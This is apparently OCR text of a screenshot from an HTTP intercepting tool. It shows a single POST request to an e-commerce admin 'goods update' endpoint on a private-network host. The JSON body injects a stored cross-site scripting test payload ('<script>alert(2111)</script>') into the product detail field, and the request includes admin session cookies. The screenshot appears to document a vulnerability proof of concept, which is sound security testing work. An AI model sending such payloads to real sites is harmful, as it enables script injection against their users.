 equest
数据包扫描
美 化
热加载
构造请求
Responses
1 POST /admin/goods/update HTTP/1.1
2 Host ? : 192.168.200.1:28089
3 Accept: */*
4 Referer: http://192.168.200.1:28089/admin/goods/edit/10896
5 Pragma: no-cache
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Cache-Control: no-cache
10 Cookie:
remember-me=YWRtaW46MTc1NDQ2MTA0NTU1Mzo5ZjUzMDA0MzMxMTNlNzNiN2U2MDk5Njc0MDc2MjhkZA;
JSESSIONID=C5EDD9CB0B1D8273839648EB63F27A6F
11 Content-Type: application/json
12 Accept-Language: zh-CN,zh;q=0.9
13 Origin: http://192.168.200.1:28089
14 Content-Length auto : 367
15
16 {"goodsId":"10896","goodsName":"xss","goodsIntro":"xss","goodsCategoryId":"20",
"tag":"xss","originalPrice":"1","sellingPrice":"1","stockNum":"0",
"goodsDetailContent":"<script>alert(2111)</script>","goodsCoverImg":"http://192.168.200.
1:28089/upload/20250724_10422086.png","goodsCarousel":"http://192.168.200.1:28089/upload/
20250724_10422086.png","goodsSellStatus":"0"}
本栏结果